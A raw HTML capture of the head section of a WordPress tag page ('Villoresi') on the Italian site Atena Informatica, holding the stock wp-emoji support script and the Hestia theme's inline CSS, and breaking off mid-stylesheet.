

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://test.atenainformatica.it/?tag=villoresi
body_size: 74962
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset='UTF-8'>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Villoresi &#8211; Atena Informatica</title>
<link rel='dns-prefetch' href='//www.atenainformatica.it' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Atena Informatica &raquo; Feed" href="http://www.atenainformatica.it/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Atena Informatica &raquo; Feed dei commenti" href="http://www.atenainformatica.it/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Atena Informatica &raquo; Villoresi Feed del tag" href="http://www.atenainformatica.it/?feed=rss2&#038;tag=villoresi" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"wpemoji":"http:\/\/www.atenainformatica.it\/wp-includes\/js\/wp-emoji.js?ver=4.8.21","twemoji":"http:\/\/www.atenainformatica.it\/wp-includes\/js\/twemoji.js?ver=4.8.21"}};
			( function( window, document, settings ) {
	var src, ready, ii, tests;

	/*
	 * Create a canvas element for testing native browser support
	 * of emoji.
	 */
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Detect if the browser supports rendering emoji or flag emoji. Flag emoji are a single glyph
	 * made of two characters, so some browsers (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @param type {String} Whether to test for support of "flag" or "emoji4" emoji.
	 * @return {Boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var stringFromCharCode = String.fromCharCode,
			flag, flag2, emoji41, emoji42;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				context.fillText( stringFromCharCode( 55356, 56826, 55356, 56819 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				// Add a zero width space between the characters, to force rendering as characters.
				context.fillText( stringFromCharCode( 55356, 56826, 8203, 55356, 56819 ), 0, 0 );
				flag2 = canvas.toDataURL();

				if ( flag === flag2 ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				// Cleanup from previous test.
				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 56128, 56423, 56128, 56418, 56128, 56421, 56128, 56430, 56128, 56423, 56128, 56447 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 8203, 56128, 56423, 8203, 56128, 56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203, 56128, 56423, 8203, 56128, 56447 ), 0, 0 );
				flag2 = canvas.toDataURL();

				return flag !== flag2;
			case 'emoji4':
				/*
				 * Emoji 5 has faries of all genders.
				 *
				 * To test for support, try to render a new emoji (fairy, male), then compares
				 * it to how it would look if the browser doesn't render it correctly
				 * (fairy + male sign).
				 */
				context.fillText( stringFromCharCode( 55358, 56794, 8205, 9794, 65039 ), 0, 0 );
				emoji41 = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55358, 56794, 8203, 9794, 65039 ), 0, 0 );
				emoji42 = canvas.toDataURL();

				return emoji41 !== emoji42;
		}

		return false;
	}

	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji4' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='http://www.atenainformatica.it/wp-content/themes/hestia-pro/assets/bootstrap/css/bootstrap.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.atenainformatica.it/wp-content/themes/hestia-pro/assets/font-awesome/css/font-awesome.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css'  href='http://www.atenainformatica.it/wp-content/themes/hestia-pro/style.css?ver=1.1.56' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>


.header-filter.header-filter-gradient:before {
	background-color: transparent;
} 	
a, 
.navbar .dropdown-menu li:hover > a,
.navbar .dropdown-menu li:focus > a,
.navbar .dropdown-menu li:active > a,
.navbar .dropdown-menu li:hover > a > i,
.navbar .dropdown-menu li:focus > a > i,
.navbar .dropdown-menu li:active > a > i,
.navbar.navbar-not-transparent .nav > li:not(.btn).on-section > a, 
.navbar.navbar-not-transparent .nav > li.on-section:not(.btn) > a, 
.navbar.navbar-not-transparent .nav > li.on-section:not(.btn):hover > a, 
.navbar.navbar-not-transparent .nav > li.on-section:not(.btn):focus > a, 
.navbar.navbar-not-transparent .nav > li.on-section:not(.btn):active > a, 
body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
.hestia-blogs article:nth-child(6n+1) .category a, a:hover, .card-blog a.moretag:hover, .card-blog a.more-link:hover, .widget a:hover {
    color:#1978c1;
}

.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
	border-color:#1978c1
}
           
button,
button:hover,           
input[type="button"],
input[type="button"]:hover,
input[type="submit"],
input[type="submit"]:hover,
input#searchsubmit, 
.pagination span.current, 
.pagination span.current:focus, 
.pagination span.current:hover,
.btn.btn-primary,
.btn.btn-primary:link,
.btn.btn-primary:hover, 
.btn.btn-primary:focus, 
.btn.btn-primary:active, 
.btn.btn-primary.active, 
.btn.btn-primary.active:focus, 
.btn.btn-primary.active:hover,
.btn.btn-primary:active:hover, 
.btn.btn-primary:active:focus, 
.btn.btn-primary:active:hover,
.hestia-sidebar-open.btn.btn-rose,
.hestia-sidebar-close.btn.btn-rose,
.hestia-sidebar-open.btn.btn-rose:hover,
.hestia-sidebar-close.btn.btn-rose:hover,
.hestia-sidebar-open.btn.btn-rose:focus,
.hestia-sidebar-close.btn.btn-rose:focus,
.label.label-primary,
.hestia-work .portfolio-item:nth-child(6n+1) .label,
.nav-cart .nav-cart-content .widget .buttons .button{
    background-color: #1978c1;
}

@media (max-width: 768px) { 
	.navbar .navbar-nav .dropdown a .caret {
	    background-color: #1978c1;
	}
	
	.navbar-default .navbar-nav>li>a:hover,
	.navbar-default .navbar-nav>li>a:focus,
	.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
	.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
	.navbar button.navbar-toggle:hover,
	.navbar .navbar-nav li:hover > a i {
	    color: #1978c1;
	}
}

button,
.button,
input[type="submit"], 
input[type="button"], 
.btn.btn-primary,
.hestia-sidebar-open.btn.btn-rose,
.hestia-sidebar-close.btn.btn-rose {
    -webkit-box-shadow: 0 2px 2px 0 rgba(25,120,193,0.14),0 3px 1px -2px rgba(25,120,193,0.2),0 1px 5px 0 rgba(25,120,193,0.12);
    box-shadow: 0 2px 2px 0 rgba(25,120,193,0.14),0 3px 1px -2px rgba(25,120,193,0.2),0 1px 5px 0 rgba(25,120,193,0.12);
}

.card .header-primary, .card .content-primary {
    background: #1978c1;
}
.button:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input#searchsubmit:hover, 
.pagination span.current, 
.btn.btn-primary:hover, 
.btn.btn-primary:focus, 
.btn.btn-primary:active, 
.btn.btn-primary.active, 
.btn.btn-primary:active:focus, 
.btn.btn-primary:active:hover, 
.hestia-sidebar-open.btn.btn-rose:hover,
.hestia-sidebar-close.btn.btn-rose:hover,
.pagination span.current:hover{
	-webkit-box-shadow: 0 14px 26px -12pxrgba(25,120,193,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(25,120,193,0.2);
    box-shadow: 0 14px 26px -12px rgba(25,120,193,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(25,120,193,0.2);
	color: #fff;
}
.form-group.is-focused .form-control {
background-image: -webkit-gradient(linear,left top, left bottom,from(#1978c1),to(#1978c1)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
	background-image: -webkit-linear-gradient(#1978c1),to(#1978c1),-webkit-linear-gradient(#d2d2d2,#d2d2d2);
	background-image: linear-gradient(#1978c1),to(#1978c1),linear-gradient(#d2d2d2,#d2d2d2);
}
 .navbar:not(.navbar-transparent) .navbar-nav > li:not(.btn) > a:hover,
 body:not(.home) .navbar:not(.navbar-transparent) .navbar-nav > li.active:not(.btn) > a, .navbar:not(.navbar-transparent) .navbar-nav > li:not(.btn) > a:hover i, .navbar .container .nav-cart:hover .nav-cart-icon, .navbar-not-transparent .hestia-toggle-search:hover {
		 color:#1978c1}
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
            background-color: #363537
        }
        .hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
            -webkit-box-shadow: inset 0 0 0px 9999px #363537
        }.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
            color: #ffffff
        } 
        .hestia-top-bar .widget .label-floating input[type=search]{
            -webkit-text-fill-color:#ffffff !important 
        }.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
            color: #ffffff
        }.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
            color: #eeeeee
        }
@media (max-width: 480px){.woocommerce-cart table.shop_table th{
        font-size:9px }.added_to_cart.wc-forward, .products .shop-item .added_to_cart{
        font-size:9.8px }.woocommerce.single-product .product .woocommerce-product-rating .star-rating,
    .woocommerce .star-rating,
    .woocommerce .woocommerce-breadcrumb,
    button, input[type="submit"], input[type="button"], .btn,
    .woocommerce .single-product div.product form.cart .button, .woocommerce div#respond input#submit, 
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div#respond input#submit.alt, 
    .woocommerce a.button.alt, body.woocommerce button.button.alt, .woocommerce button.single_add_to_cart_button,
    #secondary div[id^=woocommerce_price_filter] .button, .footer div[id^=woocommerce_price_filter] .button, .tooltip-inner,
    .woocommerce.single-product article.section-text{
        font-size:12px;
    }.woocommerce-cart table.shop_table th {
        font-size:13px;
    }p, ul, li, select, table, .form-group.label-floating label.control-label, 
    .form-group.label-placeholder label.control-label, .copyright,
    .woocommerce .product .card-product div.card-description p,
    #secondary div[id^=woocommerce_layered_nav] ul li a, #secondary div[id^=woocommerce_product_categories] ul li a, 
    .footer div[id^=woocommerce_layered_nav] ul li a, .footer div[id^=woocommerce_product_categories] ul li a,
    #secondary div[id^=woocommerce_price_filter] .price_label, .footer div[id^=woocommerce_price_filter] .price_label,
    .woocommerce ul.product_list_widget li, .footer ul.product_list_widget li, ul.product_list_widget li,
    .woocommerce .woocommerce-result-count,
    .woocommerce div.product div.woocommerce-tabs ul.tabs.wc-tabs li a,
    .variations tr .label,
    .woocommerce.single-product .section-text,
    .woocommerce div.product form.cart .reset_variations,
    .woocommerce.single-product div.product .woocommerce-review-link,
    .woocommerce div.product form.cart a.reset_variations,
    .woocommerce-cart .shop_table .actions .coupon .input-text,
    .woocommerce-cart table.shop_table td.actions input[type=submit],
    .woocommerce .cart-collaterals .cart_totals .checkout-button,
    .form-control,
    .woocommerce-checkout #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods div, 
    .woocommerce-checkout #payment ul.payment_methods div p, .woocommerce-checkout #payment input[type=submit], .woocommerce-checkout input[type=submit]
    {
        font-size:14px;
    }#secondary div[id^=woocommerce_recent_reviews] .reviewer, .footer div[id^=woocommerce_recent_reviews] .reviewer{
        font-size:15px;
    }.hestia-features .hestia-info p, .hestia-features .info p, .features .hestia-info p, .features .info p,
    .woocommerce-cart table.shop_table .product-name a,
    .woocommerce-checkout .form-row label, .media p{
        font-size:16px;
    }.blog-post .section-text{ font-size:16.8px; }.hestia-about p{
        font-size:17.5px;
    }.carousel span.sub-title, .media .media-heading, .card .footer .stats .fa{
        font-size:18.2px;
    }table > thead > tr > th{ font-size:21px; }}@media (max-width: 767px){.woocommerce-cart table.shop_table th{
        font-size:9px }.added_to_cart.wc-forward, .products .shop-item .added_to_cart{
        font-size:9.8px }.woocommerce.single-product .product .woocommerce-product-rating .star-rating,
    .woocommerce .star-rating,
    .woocommerce .woocommerce-breadcrumb,
    button, input[type="submit"], input[type="button"], .btn,
    .woocommerce .single-product div.product form.cart .button, .woocommerce div#respond input#submit, 
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div#respond input#submit.alt, 
    .woocommerce a.button.alt, body.woocommerce button.button.alt, .woocommerce button.single_add_to_cart_button,
    #secondary div[id^=woocommerce_price_filter] .button, .footer div[id^=woocommerce_price_filter] .button, .tooltip-inner,
    .woocommerce.single-product article.section-text{
        font-size:12px;
    }.woocommerce-cart table.shop_table th {
        font-size:13px;
    }p, ul, li, select, table, .form-group.label-floating label.control-label, 
    .form-group.label-placeholder label.control-label, .copyright,
    .woocommerce .product .card-product div.card-description p,
    #secondary div[id^=woocommerce_layered_nav] ul li a, #secondary div[id^=woocommerce_product_categories] ul li a, 
    .footer div[id^=woocommerce_layered_nav] ul li a, .footer div[id^=woocommerce_product_categories] ul li a,
    #secondary div[id^=woocommerce_price_filter] .price_label, .footer div[id^=woocommerce_price_filter] .price_label,
    .woocommerce ul.product_list_widget li, .footer ul.product_list_widget li, ul.product_list_widget li,
    .woocommerce .woocommerce-result-count,
    .woocommerce div.product div.woocommerce-tabs ul.tabs.wc-tabs li a,
    .variations tr .label,
    .woocommerce.single-product .section-text,
    .woocommerce div.product form.cart .reset_variations,
    .woocommerce.single-product div.product .woocommerce-review-link,
    .woocommerce div.product form.cart a.reset_variations,
    .woocommerce-cart .shop_table .actions .coupon .input-text,
    .woocommerce-cart table.shop_table td.actions input[type=submit],
    .woocommerce .cart-collaterals .cart_totals .checkout-button,
    .form-control,
    .woocommerce-checkout #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods div, 
    .woocommerce-checkout #payment ul.payment_methods div p, .woocommerce-checkout #payment input[type=submit], .woocommerce-checkout input[type=submit]
    {
        font-size:14px;
    }#secondary div[id^=woocommerce_recent_reviews] .reviewer, .footer div[id^=woocommerce_recent_reviews] .reviewer{
        font-size:15px;
    }.hestia-features .hestia-info p, .hestia-features .info p, .features .hestia-info p, .features .info p,
    .woocommerce-cart table.shop_table .product-name a,
    .woocommerce-checkout .form-row label, .media p{
        font-size:16px;
    }.blog-post .section-text{ font-size:16.8px; }.hestia-about p{
        font-size:17.5px;
    }.carousel span.sub-title, .media .media-heading, .card .footer .stats .fa{
        font-size:18.2px;
    }table > thead > tr > th{ font-size:21px; }}.woocommerce-cart table.shop_table th{
        font-size:14px }.added_to_cart.wc-forward, .products .shop-item .added_to_cart{
        font-size:14.8px }.woocommerce.single-product .product .woocommerce-product-rating .star-rating,
    .woocommerce .star-rating,
    .woocommerce .woocommerce-breadcrumb,
    button, input[type="submit"], input[type="button"], .btn,
    .woocommerce .single-product div.product form.cart .button, .woocommerce div#respond input#submit, 
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div#respond input#submit.alt, 
    .woocommerce a.button.alt, body.woocommerce button.button.alt, .woocommerce button.single_add_to_cart_button,
    #secondary div[id^=woocommerce_price_filter] .button, .footer div[id^=woocommerce_price_filter] .button, .tooltip-inner,
    .woocommerce.single-product article.section-text{
        font-size:17px;
    }.woocommerce-cart table.shop_table th {
        font-size:18px;
    }p, ul, li, select, table, .form-group.label-floating label.control-label, 
    .form-group.label-placeholder label.control-label, .copyright,
    .woocommerce .product .card-product div.card-description p,
    #secondary div[id^=woocommerce_layered_nav] ul li a, #secondary div[id^=woocommerce_product_categories] ul li a, 
    .footer div[id^=woocommerce_layered_nav] ul li a, .footer div[id^=woocommerce_product_categories] ul li a,
    #secondary div[id^=woocommerce_price_filter] .price_label, .footer div[id^=woocommerce_price_filter] .price_label,
    .woocommerce ul.product_list_widget li, .footer ul.product_list_widget li, ul.product_list_widget li,
    .woocommerce .woocommerce-result-count,
    .woocommerce div.product div.woocommerce-tabs ul.tabs.wc-tabs li a,
    .variations tr .label,
    .woocommerce.single-product .section-text,
    .woocommerce div.product form.cart .reset_variations,
    .woocommerce.single-product div.product .woocommerce-review-link,
    .woocommerce div.product form.cart a.reset_variations,
    .woocommerce-cart .shop_table .actions .coupon .input-text,
    .woocommerce-cart table.shop_table td.actions input[type=submit],
    .woocommerce .cart-collaterals .cart_totals .checkout-button,
    .form-control,
    .woocommerce-checkout #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods div, 
    .woocommerce-checkout #payment ul.payment_methods div p, .woocommerce-checkout #payment input[type=submit], .woocommerce-checkout input[type=submit]
    {
        font-size:19px;
    }#secondary div[id^=woocommerce_recent_reviews] .reviewer, .footer div[id^=woocommerce_recent_reviews] .reviewer{
        font-size:20px;
    }.hestia-features .hestia-info p, .hestia-features .info p, .features .hestia-info p, .features .info p,
    .woocommerce-cart table.shop_table .product-name a,
    .woocommerce-checkout .form-row label, .media p{
        font-size:21px;
    }.blog-post .section-text{ font-size:21.8px; }.hestia-about p{
        font-size:22.5px;
    }.carousel span.sub-title, .media .media-heading, .card .footer .stats .fa{
        font-size:23.2px;
    }table > thead > tr > th{ font-size:26px; }@media (max-width: 480px){.woocommerce-cart table.shop_table th{
        font-size:9px }.added_to_cart.wc-forward, .products .shop-item .added_to_cart{
        font-size:9.8px }.woocommerce.single-product .product .woocommerce-product-rating .star-rating,
    .woocommerce .star-rating,
    .woocommerce .woocommerce-breadcrumb,
    button, input[type="submit"], input[type="button"], .btn,
    .woocommerce .single-product div.product form.cart .button, .woocommerce div#respond input#submit, 
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div#respond input#submit.alt, 
    .woocommerce a.button.alt, body.woocommerce button.button.alt, .woocommerce button.single_add_to_cart_button,
    #secondary div[id^=woocommerce_price_filter] .button, .footer div[id^=woocommerce_price_filter] .button, .tooltip-inner,
    .woocommerce.single-product article.section-text{
        font-size:12px;
    }.woocommerce-cart table.shop_table th {
        font-size:13px;
    }p, ul, li, select, table, .form-group.label-floating label.control-label, 
    .form-group.label-placeholder label.control-label, .copyright,
    .woocommerce .product .card-product div.card-description p,
    #secondary div[id^=woocommerce_layered_nav] ul li a, #secondary div[id^=woocommerce_product_categories] ul li a, 
    .footer div[id^=woocommerce_layered_nav] ul li a, .footer div[id^=woocommerce_product_categories] ul li a,
    #secondary div[id^=woocommerce_price_filter] .price_label, .footer div[id^=woocommerce_price_filter] .price_label,
    .woocommerce ul.product_list_widget li, .footer ul.product_list_widget li, ul.product_list_widget li,
    .woocommerce .woocommerce-result-count,
    .woocommerce div.product div.woocommerce-tabs ul.tabs.wc-tabs li a,
    .variations tr .label,
    .woocommerce.single-product .section-text,
    .woocommerce div.product form.cart .reset_variations,
    .woocommerce.single-product div.product .woocommerce-review-link,
    .woocommerce div.product form.cart a.reset_variations,
    .woocommerce-cart .shop_table .actions .coupon .input-text,
    .woocommerce-cart table.shop_table td.actions input[type=submit],
    .woocommerce .cart-collaterals .cart_totals .checkout-button,
    .form-control,
    .woocommerce-checkout #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods div, 
    .woocommerce-checkout #payment ul.payment_methods div p, .woocommerce-checkout #payment input[type=submit], .woocommerce-checkout input[type=submit]
    {
        font-size:14px;
    }#secondary div[id^=woocommerce_recent_reviews] .reviewer, .footer div[id^=woocommerce_recent_reviews] .reviewer{
        font-size:15px;
    }.hestia-features .hestia-info p, .hestia-features .info p, .features .hestia-info p, .features .info p,
    .woocommerce-cart table.shop_table .product-name a,
    .woocommerce-checkout .form-row label, .media p{
        font-size:16px;
    }.blog-post .section-text{ font-size:16.8px; }.hestia-about p{
        font-size:17.5px;
    }.carousel span.sub-title, .media .media-heading, .card .footer .stats .fa{
        font-size:18.2px;
    }table > thead > tr > th{ font-size:21px; }}@media (max-width: 767px){.woocommerce-cart table.shop_table th{
        font-size:9px }.added_to_cart.wc-forward, .products .shop-item .added_to_cart{
        font-size:9.8px }.woocommerce.single-product .product .woocommerce-product-rating .star-rating,
    .woocommerce .star-rating,
    .woocommerce .woocommerce-breadcrumb,
    button, input[type="submit"], input[type="button"], .btn,
    .woocommerce .single-product div.product form.cart .button, .woocommerce div#respond input#submit, 
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div#respond input#submit.alt, 
    .woocommerce a.button.alt, body.woocommerce button.button.alt, .woocommerce button.single_add_to_cart_button,
    #secondary div[id^=woocommerce_price_filter] .button, .footer div[id^=woocommerce_price_filter] .button, .tooltip-inner,
    .woocommerce.single-product article.section-text{
        font-size:12px;
    }.woocommerce-cart table.shop_table th {
        font-size:13px;
    }p, ul, li, select, table, .form-group.label-floating label.control-label, 
    .form-group.label-placeholder label.control-label, .copyright,
    .woocommerce .product .card-product div.card-description p,
    #secondary div[id^=woocommerce_layered_nav] ul li a, #secondary div[id^=woocommerce_product_categories] ul li a, 
    .footer div[id^=woocommerce_layered_nav] ul li a, .footer div[id^=woocommerce_product_categories] ul li a,
    #secondary div[id^=woocommerce_price_filter] .price_label, .footer div[id^=woocommerce_price_filter] .price_label,
    .woocommerce ul.product_list_widget li, .footer ul.product_list_widget li, ul.product_list_widget li,
    .woocommerce .woocommerce-result-count,
    .woocommerce div.product div.woocommerce-tabs ul.tabs.wc-tabs li a,
    .variations tr .label,
    .woocommerce.single-product .section-text,
    .woocommerce div.product form.cart .reset_variations,
    .woocommerce.single-product div.product .woocommerce-review-link,
    .woocommerce div.product form.cart a.reset_variations,
    .woocommerce-cart .shop_table .actions .coupon .input-text,
    .woocommerce-cart table.shop_table td.actions input[type=submit],
    .woocommerce .cart-collaterals .cart_totals .checkout-button,
    .form-control,
    .woocommerce-checkout #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods div, 
    .woocommerce-checkout #payment ul.payment_methods div p, .woocommerce-checkout #payment input[type=submit], .woocommerce-checkout input[type=submit]
    {
        font-size:14px;
    }#secondary div[id^=woocommerce_recent_reviews] .reviewer, .footer div[id^=woocommerce_recent_reviews] .reviewer{
        font-size:15px;
    }.hestia-features .hestia-info p, .hestia-features .info p, .features .hestia-info p, .features .info p,
    .woocommerce-cart table.shop_table .product-name a,
    .woocommerce-checkout .form-row label, .media p{
        font-size:16px;
    }.blog-post .section-text{ font-size:16.8px; }.hestia-about p{
        font-size:17.5px;
    }.carousel span.sub-title, .media .media-heading, .card .footer .stats .fa{
        font-size:18.2px;
    }table > thead > tr > th{ font-size:21px; }}.woocommerce-cart table.shop_table th{
        font-size:14px }.added_to_cart.wc-forward, .products .shop-item .added_to_cart{
        font-size:14.8px }.woocommerce.single-product .product .woocommerce-product-rating .star-rating,
    .woocommerce .star-rating,
    .woocommerce .woocommerce-breadcrumb,
    button, input[type="submit"], input[type="button"], .btn,
    .woocommerce .single-product div.product form.cart .button, .woocommerce div#respond input#submit, 
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div#respond input#submit.alt, 
    .woocommerce a.button.alt, body.woocommerce button.button.alt, .woocommerce button.single_add_to_cart_button,
    #secondary div[id^=woocommerce_price_filter] .button, .footer div[id^=woocommerce_price_filter] .button, .tooltip-inner,
    .woocommerce.single-product article.section-text{
        font-size:17px;
    }.woocommerce-cart table.shop_table th {
        font-size:18px;
    }p, ul, li, select, table, .form-group.label-floating label.control-label, 
    .form-group.label-placeholder label.control-label, .copyright,
    .woocommerce .product .card-product div.card-description p,
    #secondary div[id^=woocommerce_layered_nav] ul li a, #secondary div[id^=woocommerce_product_categories] ul li a, 
    .footer div[id^=woocommerce_layered_nav] ul li a, .footer div[id^=woocommerce_product_categories] ul li a,
    #secondary div[id^=woocommerce_price_filter] .price_label, .footer div[id^=woocommerce_price_filter] .price_label,
    .woocommerce ul.product_list_widget li, .footer ul.product_list_widget li, ul.product_list_widget li,
    .woocommerce .woocommerce-result-count,
    .woocommerce div.product div.woocommerce-tabs ul.tabs.wc-tabs li a,
    .variations tr .label,
    .woocommerce.single-product .section-text,
    .woocommerce div.product form.cart .reset_variations,
    .woocommerce.single-product div.product .woocommerce-review-link,
    .woocommerce div.product form.cart a.reset_variations,
    .woocommerce-cart .shop_table .actions .coupon .input-text,
    .woocommerce-cart table.shop_table td.actions input[type=submit],
